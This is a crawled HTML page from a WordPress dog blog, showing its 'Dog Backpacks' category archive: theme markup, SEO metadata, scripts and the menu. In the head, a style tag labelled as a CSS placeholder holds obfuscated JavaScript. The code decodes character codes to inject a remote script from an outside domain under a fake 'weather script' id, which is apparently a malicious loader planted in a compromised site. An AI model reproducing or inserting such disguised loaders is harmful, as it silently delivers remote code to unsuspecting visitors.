

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogsaholic.com/category/dog/dog-backpacks/?filter_by=random_posts
body_size: 14961
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Dog Backpacks Archives - Dogsaholic</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dogsaholic.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://dogsaholic.com/wp-content/uploads/2022/05/dogsaholic-fav.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://dogsaholic.com/category/dog/dog-backpacks/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dog Backpacks Archives - Dogsaholic" />
	<meta property="og:url" content="https://dogsaholic.com/category/dog/dog-backpacks/" />
	<meta property="og:site_name" content="Dogsaholic" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://dogsaholic.com/category/dog/dog-backpacks/","url":"https://dogsaholic.com/category/dog/dog-backpacks/","name":"Dog Backpacks Archives - Dogsaholic","isPartOf":{"@id":"https://dogsaholic.com/#website"},"primaryImageOfPage":{"@id":"https://dogsaholic.com/category/dog/dog-backpacks/#primaryimage"},"image":{"@id":"https://dogsaholic.com/category/dog/dog-backpacks/#primaryimage"},"thumbnailUrl":"https://dogsaholic.com/wp-content/uploads/2022/08/DogBackpackingGear.png","breadcrumb":{"@id":"https://dogsaholic.com/category/dog/dog-backpacks/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dogsaholic.com/category/dog/dog-backpacks/#primaryimage","url":"https://dogsaholic.com/wp-content/uploads/2022/08/DogBackpackingGear.png","contentUrl":"https://dogsaholic.com/wp-content/uploads/2022/08/DogBackpackingGear.png","width":696,"height":497,"caption":"DogBackpackingGear"},{"@type":"BreadcrumbList","@id":"https://dogsaholic.com/category/dog/dog-backpacks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dogsaholic.com/"},{"@type":"ListItem","position":2,"name":"Dog","item":"https://dogsaholic.com/category/dog/"},{"@type":"ListItem","position":3,"name":"Dog Backpacks"}]},{"@type":"WebSite","@id":"https://dogsaholic.com/#website","url":"https://dogsaholic.com/","name":"Dogsaholic","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dogsaholic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dogsaholic &raquo; Feed" href="https://dogsaholic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dogsaholic &raquo; Dog Backpacks Category Feed" href="https://dogsaholic.com/category/dog/dog-backpacks/feed/" />
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://dogsaholic.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://dogsaholic.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='c4wp-public-css' href='https://dogsaholic.com/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dogsaholic.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dogsaholic.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dogsaholic.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://dogsaholic.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://dogsaholic.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://dogsaholic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dogsaholic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dogsaholic.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://dogsaholic.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=3.0.4" id="wpautoterms_base-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/dogsaholic.com\/wp-admin\/admin-ajax.php","nonce":"039e78dd8a","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dogsaholic.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://dogsaholic.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.7" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dogsaholic.com/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=6.9" id="c4wp-public-js"></script>
<link rel="https://api.w.org/" href="https://dogsaholic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogsaholic.com/wp-json/wp/v2/categories/515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dogsaholic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="publicationmedia-verification" content="fe003ced-8005-4377-b8c0-bdbec081dbe8">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/dogsaholic.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dogsaholic.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/dogsaholic.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="adfd7ca35e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dogsaholic.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dogsaholic.com/category/dog/",
                    "name": "Dog"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dogsaholic.com/category/dog/dog-backpacks/",
                    "name": "Dog Backpacks"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letaznuym=String;let_xphznqmk=aznuym["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aznuym["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aznuym["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_kcjlexql="s"+"c"+aznuym[_xphznqmk](114,105,112,116),_gxybmryub="c"+"re"+aznuym[_xphznqmk](97,116,101,69,108,101,109,101,110,116),_tovvhidlrz="s"+aznuym[_xphznqmk](114,99),aiygzlgnczuf=aznuym[_xphznqmk](105,100),aytqn="cu"+"rre"+aznuym[_xphznqmk](110,116,83,99,114,105,112,116);var_wkcoxz="pa"+"r"+aznuym[_xphznqmk](101,110,116,78,111,100,101),_iqvmxktuwtp="i"+"ns"+aznuym[_xphznqmk](101,114,116,66,101,102,111,114,101),_uwlzmfchs="ge"+"El"+aznuym[_xphznqmk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tvjvkfg="h"+"e"+aznuym[_xphznqmk](97,100),afcgimg="ap"+"p"+aznuym[_xphznqmk](101,110,100,67,104,105,108,100),_qdwlcqak=document;let_cwny="t"+"e"+aznuym[_xphznqmk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_yuadfigwch=_qdwlcqak[_gxybmryub](_kcjlexql),_tege=aznuym[_xphznqmk](104,116,116,112,115,58,47,47)+aznuym[_xphznqmk](99,100,110,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+aznuym[_xphznqmk](47)+aznuym[_xphznqmk](115,99,114,105,112,116,115)+aznuym[_xphznqmk](47)+"s"+"ta"+aznuym[_xphznqmk](114,116,46,106,115);_yuadfigwch[_tovvhidlrz]=_tege;_yuadfigwch[aiygzlgnczuf]=_cwny;if(_qdwlcqak[aytqn]){_qdwlcqak[aytqn][_wkcoxz][_iqvmxktuwtp](_yuadfigwch,_qdwlcqak[aytqn])}else{_qdwlcqak[_uwlzmfchs](_tvjvkfg)[0][afcgimg](_yuadfigwch)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-dog-backpacks category-515 wp-theme-Newspaper cookies-not-set td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_disable td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-container"><ul id="menu-primary" class="td-mobile-main-menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11"><a href="https://dogsaholic.com">Home</a></li>
<li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-1592"><a href="https://dogsaholic.com/category/dog/">Dog</a></li>
<li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1593"><a href="https://dogsaholic.com/category/health-care/">Health &amp; Care</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://dogsaholic.com/category/dog-breed/">Dog Breed</a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1595"><a href="https://dogsaholic.com/category/pet-101/">Pet 101</a></li>
<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1596"><a href="https://dogsaholic.com/category/health-and-nutrition/">Health and Nutrition</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dogsaholic.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

